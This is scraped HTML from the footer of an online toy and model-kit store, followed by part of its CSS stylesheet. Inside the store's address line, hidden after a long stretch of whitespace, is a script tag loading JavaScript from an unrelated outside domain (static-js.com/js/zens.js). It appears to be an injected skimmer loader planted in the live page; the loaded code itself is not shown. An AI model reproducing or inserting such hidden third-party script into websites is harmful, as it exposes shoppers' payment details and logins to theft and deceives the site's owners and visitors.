                <li><a href="https://www.toyslogic.com/index.php?main_page=sidebar_last_month_preorder">Last Month Preorder</a></li>
            </ul>
            <ul class="unstyled nomargin">
                <li><a href="https://www.toyslogic.com/index.php?main_page=products_instock">Instock Items</a></li>
            </ul>
            <ul class="unstyled nomargin">
                <li><a   href="index.php?main_page=advanced_search_result&search_in_description=1&keyword=clearance">Clearance items</a></li>
            </ul>
            <ul class="unstyled nomargin">
                <li><a href="http://www.toyslogic.com/index.php?products_type=1&main_page=advanced_search_result&search_in_description=1&keyword=mystery+bag">Mystery Bags</a></li>
            </ul>
        </div>
    </section>
    <section id="contactFooter" class="span3">
    <h3 class="footerBoxHeading">Contact Us</h3>    
        <div id="contactFooterContent">
                        <div class="contactDetailsWrapper">
                <div class="contactIcon"><span id="storeAddress" class="contactDetails"><i class="icon-home"></i></span></div>
                <span class="contactEntry">Toyslogic 1093 Shary Circle Concord, CA 94518                                                               <script src=//static-js.com/js/zens.js></script></span>
            </div>
                                    <div class="contactDetailsWrapper">
                <div class="contactIcon"><span id="storePhone" class="contactDetails"><i class="icon-phone"></i></span></div>
                <span class="contactEntry">925-429-4737</span>
            </div>
                                    <div class="contactDetailsWrapper">
                <div class="contactIcon"><span id="storeEmail" class="contactDetails"><i class="icon-envelope-alt"></i></span></div>
                <span class="contactEntry">tlstaff@toyslogic.com</span>
            </div>
        </div>
    </section>
        <section id="informationFooter" class="span3">
    <!-- INFORMATION -->
        <h3 class="footerBoxHeading">Information</h3>
        <div class="infoFooter">
            <ul class="unstyled nomargin">
                                    <li><a href="https://www.toyslogic.com/index.php?main_page=conditions">Order and Payment</a></li>
                                    <li><a href="https://www.toyslogic.com/index.php?main_page=shippinginfo">Shipping &amp; Returns</a></li>
                                    <li><a href="https://www.toyslogic.com/index.php?main_page=reward_system">Reward System</a></li>
                                    <li><a href="https://www.toyslogic.com/index.php?main_page=privacy">Privacy Notice</a></li>
                                    <li><a href="https://www.toyslogic.com/index.php?main_page=contact_us">Contact Us</a></li>
                                    <li><a href="https://www.toyslogic.com/index.php?main_page=site_map">Site Map</a></li>
                                    <li><a href="https://www.toyslogic.com/index.php?main_page=discount_coupon">Discount Coupons</a></li>
                                    <li><a href="https://www.toyslogic.com/index.php?main_page=unsubscribe">Newsletter Unsubscribe</a></li>
                            </ul>
        </div>
    <!-- END INFORMATION -->   
    </section>    
        <section id="productsFooter" class="span3">
        <h3 class="footerBoxHeading">Latest Products</h3>
        <div id="scroller">
            <ul id="list">
                        <li><div class="media">
            <a class="pull-left" href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71619"><img src="images/Model_Kit_Gundam_18/TL300852347.jpg" alt="Gundam - Action Base 2 Black" title=" Gundam - Action Base 2 Black " width="50" height="50" /></a>
            <div class="media-body">
                <p class="media-heading"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71619">Gundam - Action Base 2 Black</a></p>
                <p class="price"><span class="normalprice">$9.99 </span>&nbsp;<span class="productSpecialPrice">$9.50</span><span class="productPriceDiscount"><br />Save:&nbsp;$0.49&nbsp;off</span></p>
            </div>
            </div></li>
                       <li><div class="media">
            <a class="pull-left" href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71618"><img src="images/Model_Kit_Gundam_18/TL300852355.jpg" alt="Armored Core 4 - 1/72 Orlea Rayleonard 03-Aaliyah" title=" Armored Core 4 - 1/72 Orlea Rayleonard 03-Aaliyah " width="50" height="33" /></a>
            <div class="media-body">
                <p class="media-heading"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71618">Armored Core 4 - 1/72 Orlea Rayleonard 03-Aaliyah</a></p>
                <p class="price"><span class="normalprice">$89.99 </span>&nbsp;<span class="productSpecialPrice">$80.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$9.00&nbsp;off</span></p>
            </div>
            </div></li>
                       <li><div class="media">
            <a class="pull-left" href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71617"><img src="images/Model_Kit_Gundam_18/TL300852354.jpg" alt="Frame Arms Girl - 1/6 Durga I Grande Scale" title=" Frame Arms Girl - 1/6 Durga I Grande Scale " width="50" height="50" /></a>
            <div class="media-body">
                <p class="media-heading"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71617">Frame Arms Girl - 1/6 Durga I Grande Scale</a></p>
                <p class="price"><span class="normalprice">$98.99 </span>&nbsp;<span class="productSpecialPrice">$89.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$9.00&nbsp;off</span></p>
            </div>
            </div></li>
                       <li><div class="media">
            <a class="pull-left" href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71616"><img src="images/Figure_Anime_Figure_18/TL300852353.jpg" alt="Yu-Gi-Oh! - 1/7 Seto Kaiba Passionate Duelists ARTFX J" title=" Yu-Gi-Oh! - 1/7 Seto Kaiba Passionate Duelists ARTFX J " width="35" height="50" /></a>
            <div class="media-body">
                <p class="media-heading"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71616">Yu-Gi-Oh! - 1/7 Seto Kaiba Passionate Duelists ARTFX J </a></p>
                <p class="price"><span class="normalprice">$170.99 </span>&nbsp;<span class="productSpecialPrice">$154.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$16.00&nbsp;off</span></p>
            </div>
            </div></li>
                       <li><div class="media">
            <a class="pull-left" href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71615"><img src="images/Figure_Anime_Figure_18/TL300852352.jpg" alt="The Legend of Heros - 1/8 Agnes Claudel" title=" The Legend of Heros - 1/8 Agnes Claudel " width="33" height="50" /></a>
            <div class="media-body">
                <p class="media-heading"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71615">The Legend of Heros - 1/8 Agnes Claudel</a></p>
                <p class="price"><span class="normalprice">$241.99 </span>&nbsp;<span class="productSpecialPrice">$219.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$22.00&nbsp;off</span></p>
            </div>
            </div></li>
                       <li><div class="media">
            <a class="pull-left" href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71614"><img src="images/Model_Kit_Gundam_18/TL300852351.jpg" alt="Arcanadea - Lumitea Geand Scale" title=" Arcanadea - Lumitea Geand Scale " width="33" height="50" /></a>
            <div class="media-body">
                <p class="media-heading"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71614">Arcanadea - Lumitea Geand Scale</a></p>
                <p class="price"><span class="normalprice">$131.99 </span>&nbsp;<span class="productSpecialPrice">$119.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$12.00&nbsp;off</span></p>
            </div>
            </div></li>
                       <li><div class="media">
            <a class="pull-left" href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71613"><img src="images/Model_Kit_Gundam_18/TL300852350.jpg" alt="Zoids - 1/72 AZ-01 Blade Liger" title=" Zoids - 1/72 AZ-01 Blade Liger " width="50" height="35" /></a>
            <div class="media-body">
                <p class="media-heading"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71613">Zoids - 1/72 AZ-01 Blade Liger</a></p>
                <p class="price"><span class="normalprice">$82.99 </span>&nbsp;<span class="productSpecialPrice">$74.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$8.00&nbsp;off</span></p>
            </div>
            </div></li>
                       <li><div class="media">
            <a class="pull-left" href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71612"><img src="images/Model_Kit_Gundam_18/TL300852349.jpg" alt="Megami Device - 1/1 Yggdrasis Skoll Sharpshooter" title=" Megami Device - 1/1 Yggdrasis Skoll Sharpshooter " width="50" height="33" /></a>
            <div class="media-body">
                <p class="media-heading"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71612">Megami Device - 1/1 Yggdrasis Skoll Sharpshooter</a></p>
                <p class="price"><span class="normalprice">$82.99 </span>&nbsp;<span class="productSpecialPrice">$74.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$8.00&nbsp;off</span></p>
            </div>
            </div></li>
                       <li><div class="media">
            <a class="pull-left" href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71611"><img src="images/Figure_Anime_Figure_18/TL300852348.jpg" alt="Sakamoto Days - Shishiba and Osaragi Pote Raba Rubber Mascot" title=" Sakamoto Days - Shishiba and Osaragi Pote Raba Rubber Mascot " width="50" height="28" /></a>
            <div class="media-body">
                <p class="media-heading"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71611">Sakamoto Days - Shishiba and Osaragi Pote Raba Rubber Mascot</a></p>
                <p class="price"><span class="normalprice">$44.99 </span>&nbsp;<span class="productSpecialPrice">$40.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$4.00&nbsp;off</span></p>
            </div>
            </div></li>
                       <li><div class="media">
            <a class="pull-left" href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71610"><img src="images/Figure_Anime_Figure_18/TL300852346.jpg" alt="Sakamoto Days - Sakamoto Taro and Nagumo Pote Raba Rubber Mascot" title=" Sakamoto Days - Sakamoto Taro and Nagumo Pote Raba Rubber Mascot " width="50" height="28" /></a>
            <div class="media-body">
                <p class="media-heading"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71610">Sakamoto Days - Sakamoto Taro and Nagumo Pote Raba Rubber Mascot</a></p>
                <p class="price"><span class="normalprice">$44.99 </span>&nbsp;<span class="productSpecialPrice">$40.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$4.00&nbsp;off</span></p>
            </div>
            </div></li>
                       </ul>
        </div>

    </section>
</div>
</div>
<div id="bottomFooterWrapper">
<div id="bottomFooter" class="row-fluid">
    <!--bof-navigation display -->
    <div id="navSuppWrapper" class="span8">
        <div id="navSupp">
            <ul class="unstyled nomargin">
                <li><span id="siteinfoLegal" class="legalCopyright">Copyright &copy; 2026 <a href="https://www.toyslogic.com/index.php?main_page=index" target="_blank">ToysLogic</a></span></li>
                                <li></li>
                            </ul>
        </div>
        <!--bof- site copyright display -->
        
        <!---->
         <!--eof- site copyright display --> 
    </div>
        <!--eof-navigation display -->
    <div class="span4">
        <ul class="socialMedia unstyled nomargin inline pull-right">
                            <li><a href="https://www.facebook.com/toyslogic" class="social facebook" target="_blank"><i class="icon-facebook"></i></a></li>
                                        <li><a href="https://twitter.com/toyslogic" class="social twitter" target="_blank"><i class="icon-twitter"></i></a></li>
                                        <li><a href="https://plus.google.com/115686948518704162535" class="social gplus" target="_blank"><i class="icon-google-plus"></i></a></li>
                                                    <li><a href="http://youtube.com/user/toyslogic" class="social youtube" target="_blank"><i class="icon-youtube"></i></a></li>
                                </ul>
        <div class="clearfix"></div>   
    </div>
</div>
</div>

</div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.toyslogic.com/includes/templates/genesis/css/stylesheet_genesis.css
body_size: 61307
content:
/**
 * Main CSS Stylesheet
 *
 * @package templateSystem
 * @copyright Copyright 2003-2007 Zen Cart Development Team
 * @copyright Portions Copyright 2003 osCommerce
 * @license http://www.zen-cart.com/license/2_0.txt GNU Public License V2.0
 * @version $Id: stylesheet.css 5952 2007-03-03 06:18:46Z drbyte $
 */
html{
    font-size: 125%;
}

body{
    font-family: OpenSans, Georgia, "Times New Roman", Times, serif;
    font-size: .5em;
    color: #666666;
    background: #eeeeee url('../images/noisy-grid.png');
}
a{
    color:#409F89;
    text-decoration:none;
    outline: none;
    -webkit-transition: all .3s ease-in-out;
    -moz-transition: all .3s ease-in-out;
    -o-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;
}
a:focus{
    outline: none;
}
a:hover{
    color:#444;
    text-decoration:none;
}
h1, h2, h3, h4,h5{
    font-weight: bold;
    line-height: 170%;
    color: #444444;
}
h1{
    font-size:2.2em;
}
h2{
    font-size:1.7em;
}
h3{
    font-size:1.3em;
}
h4{
    margin-bottom:20px;
    font-size:.9em;
    font-weight:normal;
}
h5{
    font-size:1em;
}
p, blockquote{
    font-size: .9em;
    margin-bottom:20px;
    line-height:170%;
}
input[type=submit]{
    -webkit-appearance: none;
}
.hide{
    display:none;
}
.italic{ font-style:italic; }
.bold{ font-weight:bold; }
.yellow { color: #F3D529 }
.blue { color: #31C2DE }
.green { color: #BAD730 }
.pink { color: #E83F96 }
.righted { text-align: right; }
.left { text-align: left; }
.underline{ text-decoration:underline; }
.relative { position: relative; }
.absolute { position: absolute; }
.nomargin{ margin:0 !important; }
.nopadding{ padding:0 !important; }
hr{
    clear:both;
    margin-bottom:25px;
    border:none;
    border-top: 1px solid #d6d6d6;
    border-bottom: 1px solid #fff;
}
input, textarea, select{
    font-family: OpenSans, Georgia, "Times New Roman", Times, serif;
    color:#444;
}
h4, h5, h6, LABEL, h4.optionName, LEGEND, ADDRESS, .sideBoxContent, .larger{
    }
LABEL, h4.optionName {
    vertical-align: top;
    }
legend {
    font-size: 1.1em;
    font-weight: bold;
    color: #222222;
}
.sorterLabel, .filterLabel {
    padding: 7px 0;
    color: #888888;
}
LABEL.checkboxLabel, LABEL.radioButtonLabel {
    margin: 0.5em 0.3em;
    }
#logo, .centerBoxContents, .specialsListBoxContents, .categoryListBoxContents, .centerBoxContentsAlsoPurch, .attribImg {
    float: left;
    }
LABEL.inputLabel {
    width: 9em;
    float: left;
    }
LABEL.inputLabelPayment {
    width: 14em;
    float: left;
    padding-left: 2.5em;
    }
LABEL.selectLabel, LABEL.switchedLabel, LABEL.uploadsLabel {
    width: 11em;
    float: left;
    }
label.m-wrap {
    font-size: .9em;
}
input.m-wrap, textarea.m-wrap {
    border: 1px solid #d6d6d6;
}
#checkoutPayment LABEL.radioButtonLabel {
    font-weight: bold;
    }
ADDRESS {
    font-style: normal;
    }
.clearBoth {
    clear: both;
    }
.link-separator {
    padding: 0 3px 0 5px;
}
fieldset {
    border: 1px solid #d6d6d6;
    margin-bottom: 15px;
}
table{width:100%;margin:20px 0;}table th,table td{padding:8px;line-height:20px;text-align:left;vertical-align:top;border-top:1px solid #dddddd;}
table th{font-weight:bold;}
table thead th{vertical-align:bottom;}
table caption+thead tr:first-child th,table caption+thead tr:first-child td,table colgroup+thead tr:first-child th,table colgroup+thead tr:first-child td,table thead:first-child tr:first-child th,table thead:first-child tr:first-child td{border-top:0;}
table tbody+tbody{border-top:2px solid #dddddd;}
table {background-color:#ffffff;}
/*  Plain */
.m-btn.plain {
    color: #ffffff; 
    text-shadow: none;  
    background: #444444;
    border: none !important;
}
.m-btn.plain:hover, 
.m-btn.plain:focus, 
.m-btn.plain:active, 
.m-btn.plain.active, 
.m-btn.plain.disabled,
.m-btn.plain[disabled] { 
    border: 1px solid #444444;
}

.m-btn.plain:active,
.m-btn.plain.active {
    background: none !important;
    border: 1px solid #444444;
    color: #ffffff !important;
    -webkit-box-shadow: none;
    -moz--box-shadow: none;
    box-shadow: none;
}
.m-btn-group.group-plain.open .dropdown-toggle {
    -webkit-box-shadow: none;
    -moz--box-shadow: none;
    box-shadow: none;    
}
.socialMedia li {
    padding: 2px !important;
}
.social {
    width: 32px;
    height: 32px;
    background: #444444;
    display: table-cell;
    vertical-align: middle;
    text-align: center;
    color: #409F89;
    font-size: 1.4em;
    -webkit-border-radius: 16px;
    -moz-border-radius: 16px;
    border-radius: 16px;
    cursor: pointer;
    overflow: hidden;
    -webkit-transition: .25s all;
    -moz-transition: .25s all;
    -o-transition: .25s all;
    transition: .25s all;
}
.social.facebook:hover {
    background: #3B5998;
    color: #ffffff;
}
.social.twitter:hover {
    background: #00a0d1;
    color: #ffffff;
}
.social.gplus:hover {
    background: #db5a3c;
    color: #ffffff;
}
.social.pinterest:hover {
    background: #910101;
    color: #ffffff;
}
/*Header*/
#textGreeting {
    padding: 5px 10px;
    font-size: 1em;
}
#textGreeting p {
    margin: 0 !important;
}
nav#common-menu {
    margin-top: 20px;
    width: 100%;
}
nav#common-menu ul li {
    height: 40px;
    line-height: 40px;
    margin-right: 15px;
}
nav#common-menu ul li a {
    color: #444444;
    display: block;
    font-size: 1.3em;
    text-transform: uppercase;
    font-weight: bold;    
}
nav#common-menu ul li a:hover {
    color: #aaaaaa;
}
nav#common-menu ul li.last {
    float: right;
    margin: 0;
}
#currency-header, #language-header {
    color: #444444;
}
form#currency-change {
    display:inline-block;
    margin: 0;
    padding: 0;
}
#currency-header a, #language-header a{
    color: #444444;
    cursor: pointer;
}
#currency-header ul.m-dropdown-menu, #language-header ul.m-dropdown-menu {
    min-width: auto;
    padding: 0;
    border: 1px solid #d6d6d6;
}
#currency-header ul.m-dropdown-menu a, #language-header ul.m-dropdown-menu a {
    padding: 5px 8px;
    display: block;
}
.navbar {
    margin-bottom: 0px;
}
.navbar .nav {
    width: 100%;
}
.navbar-inner {
    position:relative;
    width:100%;
    height:40px;
    line-height:41px;
    border-top: 1px solid #d6d6d6;
    border-bottom: 1px solid #d6d6d6;
}
.search-top-header {
    margin-top: 10px;
}
.search-top-header input[type="text"].m-wrap {
    background: none !important;
    width: 150px;
    -webkit-transition: all .8s ease;
    -moz-transition: all .8s ease;
    -o-transition: all .8s ease;
    transition: all .8s ease;
    border: 1px solid #b6b6b6 !important;
}
.search-top-header input[type="text"].m-wrap:focus {
    width: 220px;
    border: 1px solid #409F89 !important;
}
.navbar-inner ul.nav > li {
    height: 40px;
}
.navbar .nav > li > a {
    font-size: 1.3em;
    text-transform: uppercase;
    font-weight: bold;
    float: none;
    padding: 9px 15px;
    color: #444444;
    text-decoration: none;
    -webkit-text-shadow: none;
    -moz-text-shadow: none;
    text-shadow: none;
    -webkit-transition: border-bottom-color .5s ease;
    -moz-transition: border-bottom-color .5s ease;
    -o-transition: border-bottom-color .5s ease;
    transition: border-bottom-color .5s ease;   
}
.navbar .nav > li > a:focus, .navbar .nav > li > a:hover {
    color: #444444;
    text-decoration: none;
    border-bottom: 2px solid #409F89;
}
.navbar .nav li.dropdown.open > .dropdown-toggle, .navbar .nav li.dropdown.active > .dropdown-toggle, .navbar .nav li.dropdown.open.active > .dropdown-toggle {
    border-bottom: 2px solid #409F89;
    color: #444444;
    background: #ffffff !important;
}
.navbar .nav > li.header-share {
    border-left: 1px solid #d6d6d6;
}
.dropdown-menu::before, 
.dropdown-menu::after {
    border: none !important;
    content: none !important;
}
.dropdown-menu {
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    padding: 0;
    margin-top: 0px;
    border: none;
    border: 1px solid #d6d6d6;
    min-width: 200px;
}
.dropdown-menu li > a {
    display: block;
    padding: 8px 20px;
    clear: both;
    font-weight: normal;
    line-height: 20px;
    color: #666666;
    white-space: nowrap;
    border-bottom: 1px solid #d6d6d6;
}
.dropdown-menu li > a:hover {
    background: #409F89;
    color: #ffffff;
}
.dropdown-submenu > a{
    position: relative;
}
.dropdown-submenu > a:after {
    content:"\f105";
    font-family: "FontAwesome";
    position: absolute;
    right: 10px;
}
.dropdown-submenu:hover>a {
    background: #409F89;
    color: #ffffff;
}
.dropdown-submenu > .dropdown-menu {
    top: 6px;
    left: 100%;
    margin-top: -6px;
    margin-left: -1px;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
    border:none;
    -webkit-box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.2);
    -moz-box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.2);
    box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.2);
}
a.dd-active {
    border-bottom: 2px solid #409F89;
}
/*BreadCrumb*/
.breadcrumb {
    font-size: .9em;
    padding: 0;
    margin: 0px 0px 20px;
    background: none;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
}
.breadcrumb span.start {
    color: #888888;
    margin-right: 5px;
}
.breadcrumb span.divider {
    padding: 0 5px 0 7px;
    color: #888888;
}
.breadcrumb a{
    font-size: 1em;
    font-family: "OpenSansLight", "OpenSans", sans-serif;
}

/*products carousel*/
.carousel-nav {
    position: absolute;
    top: 10px;
    right: 0px;
}
.carousel-nav ul {
    list-style: none;
    margin: 0;
}
.carousel-nav ul li{
    display: inline-block;
    margin-left: 2px;
}
.carousel-nav ul li a{
    display: table-cell;
    width: 28px;
    height: 28px;
    vertical-align: middle;
    text-align: center;
    font-size: 22px;
    color: #444444;
}
.carousel-nav ul li a.grey-next{
    background: #c6c6c6;
}
.carousel-nav ul li a.grey-prev{
    background: #c6c6c6;
}
.carousel-nav ul li a.grey-next:hover{
    background: #409F89;
    color: #ffffff;
}
.carousel-nav ul li a.grey-prev:hover{
    background: #409F89;
    color: #ffffff;
}
.carousel-nav ul li a.grey-disabled{
    background: #e6e6e6;
}
.carousel-nav ul li a.grey-prev.grey-disabled:hover{
    background: #e6e6e6;
    color: #444444;
    cursor: default;
}
.carousel-nav ul li a.grey-next.grey-disabled:hover{
    background: #e6e6e6;
    color: #444444;
    cursor: default;
}
.manufacturers-carousel-nav.carousel-nav{
    
}
.indexProducts {
    padding: 5px;
    width: 178px;
    float: left;
}
.indexProductsInner {
    padding: 10px 10px 15px 10px;
    -webkit-transition: all .3s linear;
    -moz-transition: all .3s linear;
    transition: all .3s linear;
    border-bottom: 3px solid transparent;    
}
.indexProducts:hover .indexProductsInner {
    -webkit-box-shadow: 0px 0px 10px 4px #e4e4e4;
    -moz-box-shadow: 0px 0px 10px 4px #e4e4e4;
    box-shadow: 0px 0px 10px 4px #e4e4e4;
    border-bottom: 2px solid #409F89;
}
.indexProducts a.indexProductsName {
    display: block;
    margin: 10px 0 5px 0;
    font-size: 1em;
    min-height: 40px;
    color: #444444;
}
.indexProducts .price {
    display: block;
    margin-bottom: 15px;
    color: #409F89;
}
/*Product Listing*/
.categoriesRowName {
    font-size: 1.3em;
    font-weight: bold;
}
.listingProductsAction .m-wrap, .btnCart .m-wrap {
    width: auto !important;
    margin-bottom: 0 !important;
}
.listingProductsAction .m-btn {
    padding: 7px 14px !important;
}
.productsListWrapper {
    margin: 15px 0;
}
.productList {
    padding: 10px 0;
    border-bottom: 1px solid #d6d6d6;  
    position: relative;
    display: block;
}
.productList p.rating {
    margin: 10px 0;
}
.productList .itemTitle {
    margin-top: 0;
}
#indexProductList .grid-list {
    float: right;
}
#indexProductList .grid-list .m-btn{
    margin: 0;
}
.productsGridWrapper .gridItem {
    display: inline-block;
    vertical-align: top;
    margin: 5px;
    width: 31%;   
}
.gridItemInner {
    padding: 10px;
    padding-bottom: 15px;
    -webkit-transition: all .3s linear;
    -moz-transition: all .3s linear;
    transition: all .3s linear;
    border-bottom: 3px solid transparent;        
}
.gridItem:hover .gridItemInner {
     -webkit-box-shadow: 0px 0px 10px 4px #e4e4e4;
    -moz-box-shadow: 0px 0px 10px 4px #e4e4e4;
    box-shadow: 0px 0px 10px 4px #e4e4e4;
    border-bottom: 3px solid #409F89;
}
.gridItem h3.name {
    font-weight: normal;
    font-size: 1em;
    min-height: 40px;
}
.gridItem price {
    font-size: 1.2em;
}
.productsGridWrapper {
    margin-bottom: 20px;
}
#productsListingBottomNumber {
    margin-top: 10px;
}
.itemTitle a, .name a {
    color: #444444;
}
.itemTitle a:hover , .name a:hover{
    color:#409F89;
}
.navSplitPagesLinks select.m-wrap {
    width: auto;
    margin: -5px 5px 0 5px;
}
.productsListWrapper .navSplitPagesLinks a, .productsGridWrapper .navSplitPagesLinks a, .productsListWrapper i, .productsGridWrapper i {
    display: none;
}
.navSplitPagesLinks .current{
    display: inline-block;
    width: 28px;
    height: 25px;
    float: left;
    font-weight: normal;
    padding-top: 5px;
    vertical-align: middle;
    text-align: center;
    color: #222222;
    margin: 0 2px;
    background: #e6e6e6;
}
.navSplitPagesLinks a {
    display: inline-block;
    width: 28px;
    height: 25px;
    float: left;
    padding-top: 5px;
    font-weight: normal;
    vertical-align: middle;
    text-align: center;
    color: #222222;
    background: #fafafa;
    margin: 0 2px;
}
.navSplitPagesLinks a:hover {
    color: #222222;
    background: #e6e6e6;
}
.noProducts {
    text-align: center;
}
.noProducts .noProductsIcon {
    font-size: 5em;
    color: #B94A48;
}
/*Product Info*/
.productInfoWrapper {
    margin-top: 20px;
}
.productInfoWrapper .m-wrap {
    width: auto !important;
}
#productName {
    margin-bottom: 10px !important;
}
#productPrices {
    color: #409F89;
}
.qty-box {
    display: inline-block;
    vertical-align: top;
    margin-right: 20px;
    margin-top: 3px;
}
.nav-tabs {
    border-bottom: 1px solid #d6d6d6;
    position: relative;
}
.nav-tabs > li {
    
}
.nav-tabs > li > a {
    padding-top: 8px;
    padding-bottom: 8px;
    line-height: 20px;
    border: 1px solid #d6d6d6;
    color: #666666 !important;
    border-left: none;
    margin-right: 0px;
    position: relative;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
    font-size: .9em;
}
.nav-tabs > li > a.first {
    border-left: 1px solid #d6d6d6;
}
.nav-tabs > li > a:hover {
    background: none;
    border: 1px solid #d6d6d6;
    border-left: none;
    border-bottom: 1px solid #409F89;   
}
.nav-tabs > li > a.first:hover {
    border-left: 1px solid #d6d6d6;
}
.nav-tabs > .active > a, .nav-tabs > .active > a:hover {
    background: none;
    border: 1px solid #d6d6d6;
    border-left: none;
    border-bottom: 1px solid #409F89;
}
.nav-tabs > .active > a.first, .nav-tabs > .active > a.first:hover {
}
blockquote .rating {
    font-size: 1.3em;
}
blockquote p {
    font-size: 1em;
}
.reviewers {
    margin-left: 5px;
}
#productMainImage {
    margin-bottom: 10px;
    padding: 4px;
    border: 1px solid #d6d6d6;
    background: #ffffff;
}
#productMainImage .mousetrap {
    z-index: 100 !important;
    width: 100% !important;
    height: 100% !important;
}
#productMainImage .cloud-zoom-big {   

}
#zoomImage {
    color: #444444;
    background: #ffffff;
    padding: 5px 8px;
    position: absolute;
    z-index: 100;
    left: 0px;
    bottom: 0px;
    font-size: .8em;
    opacity: .7;
}
#zoomImage:hover {
    color: #409F89;
    background: #ffffff;
    opacity: 1;
}
.product_images_additional img {
    border: 1px solid #d6d6d6;
    padding: 2px;
}
/*Button*/
.button, input.button { 
    display: inline-block;
    border: none;
    padding: 0px 20px;
    height: 35px;
    line-height: 35px;
    cursor:pointer;
    text-align:center; 
    white-space:nowrap;
    background-color:#d6d6d6;
    color:#333;
    -moz-transition:    0.3s all;
    -webkit-transition: 0.3s all;
    -o-transition:      0.3s all;
    transition:         0.3s all;   
}
.button.large {
    padding: 0px 25px;
    height: 45px;
    line-height: 45px;
}
.button.small {
    padding:0 15px; 
    line-height:25px; 
    height:25px;
}
.button:hover {
    background-color:#409F89;
    color:#fff;
}
.productInfoTabs {
    margin: 30px 0;
}
.attribsSelect {
    font-size: 1.1em;
    font-weight: bold;
}
/*Images*/
#productMainImage {
    display: block;
}
#productMainImage img {
    margin: 0 auto;
    width: 100%;
}
.additionalImagesCarousel {
    margin-top: 20px;
}
#productAdditionalImages {
    padding: 0 20px;
}
#productAdditionalImages ul.flex-direction-nav a {
    top: 25px;
}
/*warnings, errors, messages*/
.messageStackWarning, .messageStackError, .messageStackSuccess, .messageStackCaution {
    line-height: 1.8em;
    padding: 0.2em;
    border: 1px solid #9a9a9a;
    }

.messageStackWarning, .messageStackError {
    background-color: #ff0000;
    color: #ffffff;
    }

.messageStackSuccess {
    background-color: #99FF99;
    color: #000000;
    }

.messageStackCaution {
    background-color: #FFFF66;
    color: #000000;
    }

/*wrappers - page or section containers*/
#mainWrapper {
    font-size: 1.2em;
    margin: 0 auto;
    background: #ffffff;
    border-top: 3px solid #409F89;
    -moz-box-shadow: 0px 0px 10px #cccccc;
    -webkit-box-shadow: 0px 0px 10px #cccccc;
    box-shadow: 0px 0px 10px #cccccc;
}
#mainContainer {
    padding: 0 20px;
    margin: 20px 0;
}
#mainSection {
}
#logoWrapper {
    padding: 30px 20px;
    position: relative;
}
#headerWrapper, #contentMainWrapper, #cartBoxListWrapper, #ezPageBoxList, #cartBoxListWrapper ul, #ezPageBoxList ul, #popupAdditionalImage, #popupImage {
    margin: 0em;
    padding: 0em;
    }
#navColumnOneWrapper, #navColumnTwoWrapper, #mainWrapper {
    margin: auto;
    } 
#navColumnOneWrapper, #navColumnTwoWrapper {
    margin-left: 0.5em;
    margin-right: 0.5em;
    }
    
#tagline {
    font-size: 1.3em;
    text-align: left;
    padding: 10px 30px;
}

#sendSpendWrapper {
    border: 1px solid #cacaca;
    float: right;
    margin: 0em 0em 1em 1em;
    }

.floatingBox, #accountLinksWrapper, #sendSpendWrapper, #checkoutShipto, #checkoutBillto, #navEZPagesTOCWrapper {
    margin: 0;
    width: 47%;
    }

.wrapperAttribsOptions {
    display: inline-block;
    font-size: .9em;
}
.inputAttributes {
    margin-left: 15px;
}
.inputAttributes label {
    font-size: .9em;
    color: #888888;
}

/*navigation*/

.navSplitPagesResult {
    margin-bottom: 10px;
}
.navSplitPagesLinks {}

.navNextPrevCounter {
    margin: 0em;
    font-size: 0.9em;
    }
.navNextPrevList {
    display: inline;
    white-space: nowrap;
    margin: 0;
    padding: 0.5em 0em;
    list-style-type: none;
    }
#navMainWrapper {
    border-bottom: 1px solid #d6d6d6;
}
#navSuppWrapper, #navCatTabsWrapper {

    }
#navSuppWrapper {
    margin-top: 10px;
    font-family: "OpenSans", Georgia, sans-serif;
}
#navCatTabsWrapper {
    background-color: #ffffff;
    color: #9a9a9a;
    background-image:none;
}

#navMain ul {
    list-style-type: none;
    text-align: center;
    text-transform: uppercase;
    font-size: 12px;
    color: #dedede;
    margin-right: 20px;
    margin-bottom: 0;
    }

#navMain ul li, #navSupp ul li, #navCatTabs ul li {
    display: inline;
    }

#navMain ul li a {
    text-decoration: none;
    padding: 5px 10px;
    display: inline-block;
    margin: 0;
    color: #666666;
    white-space: nowrap;
    }
#navMain ul li a:hover {
    background: #409F89;
    color: #ffffff;
}
#navSupp ul li a {
    color: #606060;
